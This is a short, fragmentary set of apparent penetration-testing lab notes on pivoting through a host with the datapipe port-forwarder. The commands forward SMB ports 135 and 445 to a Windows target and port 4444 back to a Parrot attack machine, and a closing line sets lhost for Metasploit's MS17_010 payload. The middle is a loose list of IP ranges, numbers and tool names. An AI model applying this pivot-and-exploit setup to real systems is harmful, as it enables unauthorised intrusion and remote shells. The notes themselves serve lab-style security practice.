 https://github.com/bovine/datapipe/blob/master/datapipe.c
# change Line 80: 20 → 999
gcc datapipe.c –o datapipe
datapipe 0.0.0.0 135 <WIN> 135
datapipe 0.0.0.0 445 <WIN> 445
datapipe 0.0.0.0 4444 <PARROT> 4444
172.19.19.0
192.168.0.0
18
70
datapipe
7
OR
135
MSF
SSH
socat
Parrot
445
2008
Server
4444
MP
Set lhost to ... in MS17_010 payload options